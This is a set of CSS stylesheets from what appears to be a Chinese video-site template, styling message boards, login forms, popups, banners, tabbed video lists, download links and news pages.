.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}


/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}

/*登录页面*/
.mac_login{padding: 30px;width:400px;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }

/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}

--- FILE ---
content_type: text/css
request_url: http://qiuguojiaoyu.com/template/default_pc/css/style.css
body_size: 26364
content:
/*****************************************
* 作 者：老大哥
* 版 本：1.0 
* 概 要：网站公共样式
* 更 新：2018-02-07
*****************************************/

/*-----------------------------------------公共样式-----------------------------------------*/
* {margin:0; padding:0;}
body {font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;color: #666;line-height:22px;}
h1,h2,h3,h4,h5,h6{ font-size:16px; font-weight:normal;}
h1 a:hover{ font-size:16px; font-weight:bold; line-height:45px;color:#ffe0a2;}
img{border:none;vertical-align:middle;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
ul,ol,li {list-style:none;}
a:link,a:visited,a:active{text-decoration:none;color:#666; font-size:14px;}
a:hover{text-decoration:none;color:#1989da; font-size:14px;} 
.block{margin:0 auto; padding:0;}
.clear{ clear:both;}
.clear2{ clear:both; height:5px;}
.marg{ margin:0 auto; width:1000px;clear:both;}
.l{ float:left}
.r{ float:right}
input{font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;}
/*首页banner*/
.banner { width:1000px; height:550px; margin:0 auto; position: relative; overflow:hidden; text-align:center; }
.banner ul {z-index:8;}
.banner ul li img{ width:820px; height:545px;margin-left:180px;position:absolute;left:0px; top:0;}
/*数字按钮样式*/
.banner .num {overflow:hidden;height:12px; position: absolute; bottom:16px;left:50%;zoom:1;z-index:8; text-align:center; margin-left:-90px; width:294px;}
.banner .num li { width:26px; height:12px; line-height:12px;background: #fff; margin:0 5px; cursor:pointer; display:inline-block; float:left;text-indent:-9999px;}
.banner .num li.on { background:#4c8fe8; }
/*上一个  下一个*/
.banner .prev,
.banner .next { display: none; width:42px; height:100px; background: url(../images/btn.png) no-repeat; position: absolute;z-index:99999; top:175px;}
.banner .prev { left: 0; }
.banner .next { right: 0; background-position: right }
/*banner导航特效*/
#lbsub {width:1000px;margin:0 auto; position:relative;z-index:9;}
.deansubdiv {width: 180px;height:540px;position: absolute;padding-top: 5px;left: 0;z-index: 10;background:url(../images/banner_bg.png);}
.deansubdiv dd {height:40px;position: relative;z-index: 2;}
.deansubdiv dd h3 {height:40px;line-height:40px;font-weight: normal;padding: 0 20px 0 30px;cursor: pointer;}
.deansubdiv dd:hover h3 {background: #f86400;}
.deansubdiv dd h3 a {font-size:16px;float: left;color: #fff;}
.deansubdiv dd h3 span {float: right;display: block;height:40px;width:12px;background: url(../images/arrow.png) center center no-repeat;}

.deansubpt {display: none;position: absolute;left: 180px;top: -10px;z-index: 3;width:820px;height:525px;padding: 10px 15px;background:url(../images/banner_bg08.png); text-align:left;}
.deansubptpp {padding-bottom:8px;border-bottom: 1px dashed #444;margin-top: 10px;}
.deansubptpp h5 {color: #FF9900;font-size: 16px;font-weight: normal;display: block;margin-bottom: 10px;margin-left: 5px;}
.deansubptc a {font-size: 14px;color: #ccc;margin-right: 5px;margin-bottom: 5px;display:inline-block;;line-height: 25px;border-radius: 2px;padding: 0 4px;}
.deansubptc a:hover {background: #fff;color: #333;}

.deanddt1 .deansubpt {top: -45px;width:800px;}
.deanddt2 .deansubpt {top: -85px;width:800px;}
.deanddt3 .deansubpt {top: -125px;width:800px;}
.deanddt4 .deansubpt {top: -165px;width:800px;}
.deanddt5 .deansubpt {top: -205px;width:800px;}
.deanddt6 .deansubpt {top: -245px;width:800px;}
.deanddt7 .deansubpt {top: -285px;width:800px;}
.deanddt8 .deansubpt {top: -325px;width:800px;}
.deanddt9 .deansubpt {top: -365px;width:800px;}
.deanddt10 .deansubpt {top: -405px;width:800px;}
.deanddt11 .deansubpt {top: -445px;width:800px;}
.deanddt12 .deansubpt {top: -485px;width:800px;}

/*首页热门tab切换 切换区域*/
#latest-focus{width:1000px;margin:30px auto 30px;}
.latest-tab-nav{width:1000px;height:47px;overflow:hidden;margin-bottom:-2px}
.latest-tab-nav li{width:198.9px;height:40px;line-height:40px;float:left;overflow:hidden;text-align:center;color:#333;cursor:pointer;font-size:14px;margin:4px -1px 0 0;border:1px solid #ddd;border-bottom:0 none;background-color:#f9f9f9}
.latest-tab-nav li.current{height:42px;line-height:42px;position:relative;top:-3px;z-index:1;color:#f60;border-top-width:3px;border-bottom:0;background-color:#fff;border-radius:4px 4px 0 0}
.latest-tab-box .movie-latest,.latest-tab-box .movie-latest .txt-list li span,.latest-tab-nav #latest1.current{border-top-color:#1f87cb;color:#1f87cb}
.latest-tab-box .tv-latest,.latest-tab-box .tv-latest .txt-list li span,.latest-tab-nav #latest2.current{border-top-color:#390;color:#390}
.latest-tab-box .dm-latest,.latest-tab-box .dm-latest .txt-list li span,.latest-tab-nav #latest3.current{border-top-color:#ab7800;color:#ab7800}
.latest-tab-box .fun-latest,.latest-tab-box .fun-latest .txt-list li span,.latest-tab-nav #latest4.current{border-top-color:#8605c2;color:#8605c2}
.latest-tab-box .wei-latest,.latest-tab-box .wei-latest .txt-list li span,.latest-tab-nav #latest5.current{border-top-color:#f53254;color:#f53254}

.latest-tab-nav li span{display:block;margin:0 auto; display:inline-block}
.latest-tab-nav .ui-icon{width:20px;height:20px;float:left;margin:10px 8px 0 0}
.latest-tab-nav .hot{background-position:0 -40px}
.latest-tab-nav .tv{background-position:-20px -40px}
.latest-tab-nav .movie{background-position:-40px -40px}
.latest-tab-nav .dm{background-position:-60px -40px}
.latest-tab-nav .fun{background-position:-80px -40px}
.latest-tab-nav .wei{background-position:-98px -40px}

.latest-tab-nav .current .tv{background-position:-20px -60px}
.latest-tab-nav .current .movie{background-position:-40px -60px}
.latest-tab-nav .current .dm{background-position:-60px -60px}
.latest-tab-nav .current .fun{background-position:-80px -60px}
.latest-tab-nav .current .wei{background-position:-98px -60px}

/*首页热门tab切换 图片区域*/
.latest-tab-box{width:1000px;*width:997px;overflow:hidden;background-color:#fff}
.latest-tab-box .latest-item{width:998.9px;*width:995px;overflow:hidden;border:1px solid #ddd}
.latest-tab-box .latest-item .silder-cnt{width:998px;*width:995px;overflow:hidden}
.latest-tab-box .latest-item .img-list li{ width:198.9px;}
.latest-tab-box .latest-item .txt-list{ width: 1010px;}
.latest-tab-box .latest-item .txt-list li{ width: 231px;}

.latest-tab-box .img-list{overflow:hidden; width:1000px;*width:995px;}
.latest-tab-box .img-list li{width:150px;overflow:hidden;float:left;border-right:1px solid #eee;border-bottom:1px solid #eee}
.latest-tab-box .img-list li:hover{background-color:#f9f9f9}
.latest-tab-box .img-list h5{height:22px;line-height:22px;font-size:14px;margin:0 auto; text-align:center;margin-top:4px;font-size:14px}
.latest-tab-box .img-list li p{height:30px;line-height:25px;color:#999;margin:0 auto;font-size:12px;text-align:center;}
.latest-tab-box .img-list li p.time{}
.latest-tab-box .play-img{width:155px;height:207px;display:block;overflow:hidden;margin:0 auto;margin-top:16px;padding:3px;position:relative;border:1px solid #fff;background-color:#fff}
.latest-tab-box .play-img:hover{color:#fff;text-decoration:none;border:1px #4c8fe8 dashed;}
.latest-tab-box .play-img img{width:155px;height:207px;display:block;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.latest-tab-box .play-img label.mask{width:155px;height:26px;display:block;overflow:hidden;background-color:#000;position:absolute;left:3px;bottom:3px;filter:alpha(opacity=50);opacity:0.5;z-index:1}
.latest-tab-box .play-img label.text{width:139px;height:26px;line-height:26px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 8px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.latest-tab-box .play-img label.score{display:block;width:28px;height:18px;line-height:16px;padding-right:7px;text-align:center;overflow:hidden;color:#fff;position:absolute;left:0;top:8px;z-index:3;-webkit-text-size-adjust:none;background:url(../images/ui-icon.gif) 0 -155px no-repeat}
.latest-tab-box .txt-list{overflow:hidden;margin:11px}
.latest-tab-box .txt-list li{width:222px;height:35px;line-height:35px;overflow:hidden;float:left;margin-right:15px;font-size:12px;color:#aaa;border-bottom:1px dotted #e0e0e0}
.latest-tab-box .txt-list-small li{width:180px}
.latest-tab-box .txt-list li a{margin:0 4px; font-size:12px;}
.latest-tab-box .txt-list li a:hover{font-size:12px;}
.latest-tab-box .txt-list li span{font-size:12px;}
.latest-tab-box .movie-latest .txt-list li a:hover{color:#1f87cb}
.latest-tab-box .tv-latest .txt-list li a:hover{color:#390}
.latest-tab-box .dm-latest .txt-list li a:hover{color:#ab7800}
.latest-tab-box .fun-latest .txt-list li a:hover{color:#8605c2}
.latest-tab-box .wei-latest .txt-list li a:hover{color:#f53254}

/* 首页五大大板块tab切换 */
.box {overflow:hidden;background:#fff;margin-top:10px; width:1000px; margin:0 auto;}
.box .title{text-align:center;}
.box .title h2{color:#000;display:block;font-size:26px;line-height:60px;}
.box .title h2.mar{ margin-bottom:-10px;}/*首页动漫和综艺标题间距*/
.box .title dl {height:45px;background: url(../images/tabx.png) left center repeat-x;}
.box .title dl dd.font{background:#fff; border:none; color:#666;cursor:text; font-size:16px;}
.box .title dl dd{ display:inline;line-height:46px;padding:7px 25px; background:#f7f7f7; border:1px #e6e6e6 solid; border-radius:3px; margin:0 10px; cursor:pointer;}
.box .title dl .on{background:#4c8fe8;border:1px #3d86e7 solid;}
.box .title dl .on a,.box .content .title dl .on a:visited {color:#fff}
.box .title dl a:hover{ color:#1989da;}
.box .title dl .on a:hover{color:#fff}
.box .title span {float:right;padding-right:10px;}
.box .title span a,.box .content .title span a:visited {color:#919191;}
.box .title i {color:#06A8E9}
.box .dis {display:block;}
.box .undis {display:none;}
/*vod/show/id/*/
.box .box_con{ width:100%; overflow:hidden;word-wrap: break-word;word-break: break-all;overflow: hidden;}
.box .box_con .img-list {overflow: hidden;padding:20px 0 0px 15px; width:1000px;}
.box .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:center;}
.box .box_con .img-list li a{width:180px;height:190px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:0px;display:block}
.box .box_con .img-list li a h2{white-space:normal;margin:0px 3px;overflow:hidden;  line-height:20px; color:#000;font-size:14px;}
.box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.box .box_con .img-list li a img{width:180px;height:122px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0; background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.box .box_con .img-list li a em{display:none;}
.box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:186px;height:248px;z-index:8;}
.box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.box .box_con .img-list li a:hover p{color:#fff;}
.box .box_con .img-list li a:hover i{background:#4c8fe8;}


/*频道页列表*/
#channel-box{width:1000px; margin:30px auto;}
/*频道页左侧*/
#channel-box .qire-box{width:770px;float:left;margin:0;border:0 none;}
.channel-item{width:100%;overflow:hidden; clear:both;}
.channel-item .ui-title{overflow:hidden;height:36px;line-height:36px;border-bottom:2px solid #4c8fe8;background-color:#f6f6f6}
.channel-item .ui-title h2{font-size:16px;color:#fff;padding:0 60px; float:left;background:#4c8fe8;}
.channel-item .ui-title span{float:right;padding-right:12px;font-size:14px}
.channel-item .box_con{ width:100%; overflow:hidden;clear:both;}
.channel-item .box_con .img-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:center;}
.channel-item .box_con .img-list li a{width:160px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:0px;}
.channel-item .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .img-list li a img{width:160px;height:122px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .img-list li a em{display:none;}
.channel-item .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:160px;height:122px;z-index:8;}
.channel-item .box_con .img-list li a:hover h2{color:#fff; font-size:10px;}
.channel-item .box_con .img-list li a:hover p{color:#fff;}
.channel-item .box_con .img-list li a:hover i{background:#4c8fe8;}


/*影视详细页面推荐影视*/
.ui-box{margin-top:10px;border:1px solid #ddd;background-color:#fff}
.ui-box .box_con{ width:100%; overflow:hidden;}
.ui-box .box_con .img-list {overflow: hidden;padding:20px 0 0px;}
.ui-box .box_con .img-list li {float:left; padding:0 0 20px 10px; text-align:left;}
.ui-box .box_con .img-list li a{width:153px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.ui-box .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.ui-box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px;height:12px; font-size:12px;color:#999;}
.ui-box .box_con .img-list li a img{width:153px;height:204px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.ui-box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.ui-box .box_con .img-list li a em{display:none;}
.ui-box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.ui-box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:153px;height:204px;z-index:8;}
.ui-box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.ui-box .box_con .img-list li a:hover p{color:#fff;}
.ui-box .box_con .img-list li a:hover i{background:#4c8fe8;}

/*频道页右侧*/
#channel-box .qire-l{width:220px;float:right;}
.ui-ranking{padding:0 15px;border:1px solid #eee; margin-bottom:20px;}
.ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.ranking-list{ padding:5px 0 15px;}
.ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd;overflow:hidden;}
.ranking-list span{float:right;color:#999;font-size:11px}
.ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.ranking-list span.score{color:#e12160;font-size:12px}
.ranking-list i.stress{color:#fff;background:#ef3f22;}

.special-list li{height:68px;overflow:hidden;padding:13px 0;border-top:1px dotted #dfdfdf}
.special-list .play-img{float:left;margin:0 10px 0 0}
.special-list .play-img,.special-list .play-img img{width:120px;height:60px}
.special-list h5{font-size:14px;overflow:hidden;height:30px;line-height:30px;font-weight:700}
.special-list .go-topic{display:block;width:70px;height:23px;line-height:23px;text-indent:7px;overflow:hidden;color:#333;margin-top:10px;background:url(../images/a3.gif) 60px 8px no-repeat #eee;border-radius:2px}
.special-list .go-topic:hover{color:#e12160;text-decoration:none;background-color:#ddd}

/*播放地址*/
.video_list{ padding:0 10px 20px;margin-top:-10px;}
.video_list a{border:1px #ddd solid;width: 150px;text-align:center;display:block;float:left;line-height:35px;margin-left:16px;margin-top: 10px;font-size:18px;height:35px;color:red}
.video_list .cur{ background-color: #00a0e9; color:#ffffff; }

/*播放页面播放器*/
#bofang_box{ height:620px; }

/*下载页面*/
#xiazai_box{ width:500px;margin:50px auto;font-size:24px;text-align:center;}
#xiazai_box h1{ font-size:24px;color:#3577ce;}
#xiazai_box p{ font-size:18px;line-height:80px;}
#xiazai_box a{display:inline-block;width:200px;line-height:50px;color:#fff;font-size:24px;margin:0 10px;border-radius:5px;}
#xiazai_box .lande{background:#249ff1;}
#xiazai_box .huangde{background:#ff6c00}

/*下载地址*/
.down-title {line-height:40px;height:40px;text-align: center; margin-bottom:20px; border-bottom:1px #ddd solid;background-color:#fcfcfc}
.down-title h2 {float: left;padding-left:20px;}
.down-title span{float:right;padding-right:10px; font-size:12px;}
.down-title span i{ color:#ff6c00; font-style:normal;}
.down-title .zk{background-color:#178228;}
.down-title .ss{background-color:#333;}
.down_list{ padding:0 20px;}
.down_list ul {overflow:hidden; zoom:1;}
.down_list ul li {height:30px;*height:60px; padding:10px 0; border-bottom:1px dashed #ccc; overflow:hidden; vertical-align:middle;}
.down_list ul li:hover { background:#eee}
.down_url {float:left; display:inline; margin:8px 8px 0 0; margin:8px 8px 0 0\9; height:14px; width:14px;}
.down_list ul {}
.down_list li p {float:left; display:inline; overflow:hidden; line-height:30px; *width:660px;*height:60px;}
.down_part_name {font-size:14px;color: #090; padding-right:10px; float:left; display:inline;}
.thunder_url {border:solid 1px #e4e4e4; background-color:#f9f9f9; color:#aaa; width:560px; height:28px; line-height:28px; padding:0 6px; overflow:hidden; text-overflow:ellipsis;}
.down_list ul li span {float:right; display:inline; overflow:hidden;}
.down_list ul li span label {float:left; display:inline; margin-left:10px; height:30px; line-height:30px; padding:0 9px; color:#fff;cursor:pointer;}
.down_list ul li .filename{float:left; }
.down_list ul li .filesize {float:right; color:#999; padding-left:10px; font-weight:normal;}
.thunder_down {background-color:#249ff1;}
.qqdl {background-color:#ff6c00;}
.kk {background-color:#36c345;}
.downtools {padding:15px 0; overflow:hidden; zoom:1; height:30px; line-height:30px;position: relative;}
.downtools input {margin:1px 0 0;margin:1px 0 0\9; padding:0; float:left; display:inline;height:30px; width:14px;}
.downtools em {padding-left:7px; float:left; font-style:normal;}
.downtools a {display:inline-block; margin-left:20px;  height:30px; line-height:30px;text-align:center;}
.downtools .xuanfu{position: absolute; color:#ff0000; right:0; font-size:16px;}
/*首页新闻资讯*/
.box .box_news{ width:1150px;clear:both; padding:20px 0;}
.box .box_news li{border-bottom:1px dashed #ddd;width:467px; height:35px;line-height:35px;float:left;margin:0 30px 10px 0;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.box .box_news li a{ float:left; line-height:35px; font-size:14px;}
.box .box_news li span{ float:right; color:#999;}

/*新闻列表页*/
.wenzhang{ margin:0 auto 20px; clear:both; width:1000px;}

.vodlist_l{ float:left; width:650px; overflow:hidden; border:1px #ddd solid; padding:10px 20px 20px; min-height:500px;}
.vodlist_l ul{ text-align:left; width:100%; clear:both; overflow:hidden;}
.vodlist_l ul li{ border-bottom:1px #ddd dashed; line-height:45px; height:45px;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.vodlist_l ul li span{ float:right;}
.vodlist_l .pages{height:40px; line-height:40px;text-align:center; float:none; padding:20px 0;}
.vodlist_l .pages .pagebtn,.vodlist_l .pages .pagego,.vodlist_l .pages a,.vodlist_l .pages em,.vodlist_l .pages label,.vodlist_l .pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 15px;color:#666;background-color:#eee;border: 1px solid #ddd;}
.vodlist_l .pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.vodlist_l .pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.vodlist_l .pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.vodlist_l .pages label{background:0 0}
.vodlist_l .pages a:hover{color:#fff;background-color:#4c8fe8}
.vodlist_l .pages span.current{color:#fff;background-color:#4c8fe8;}
.vodlist_l .pages .prev{padding:0 15px}
.vodlist_l .pages .next{padding:0 15px;}
/*新闻右侧文章*/
.vodlist_r{ width:300px;float:right; text-align:left;}
.vodlist_r .ui-ranking{padding:0 15px;border:1px solid #ddd; margin-bottom:20px;}
.vodlist_r .ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.vodlist_r .ranking-list{ padding:5px 0 15px;}
.vodlist_r .ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd}
.vodlist_r .ranking-list span{float:right;color:#999;font-size:11px}
.vodlist_r .ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.vodlist_r .ranking-list span.score{color:#e12160;font-size:12px}
.vodlist_r .ranking-list i.stress{color:#fff;background:#ef3f22;}

/*新闻内容页*/  /*文章联系我们*/
.wenzhang .news{float:left; width:960px; overflow:hidden; border:1px #ddd solid; padding:20px 20px 20px; min-height:300px;}
.wenzhang .news h1{ overflow:hidden; font-size:16px; color:#4c8fe8; height:20px; line-height:20px; text-align:center;}
.wenzhang .news .source{font-size:12px; height:40px; line-height:40px;border-bottom: #ddd 1px dashed;text-align:center; clear:both}
.wenzhang .news .content{padding:10px 0px; text-align:left; font-size:14px; line-height:28px;overflow:hidden;max-width:650px;}
.wenzhang .news .content p{ padding-bottom:20px;}
.wenzhang .news .content .detailPic{ text-align:center; margin:0 auto;}
.wenzhang .news .content .picIntro{ text-align:center; margin:0 auto; line-height:35px; padding-bottom:20px;}
.wenzhang .news .content img{ max-width:650px;}
.wenzhang .news .writer{ text-align:right; clear:both;color:#4c8fe8; height:35px; line-height:35px;}


.header{width:1000px; height:120px;margin:0 auto; clear:both;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
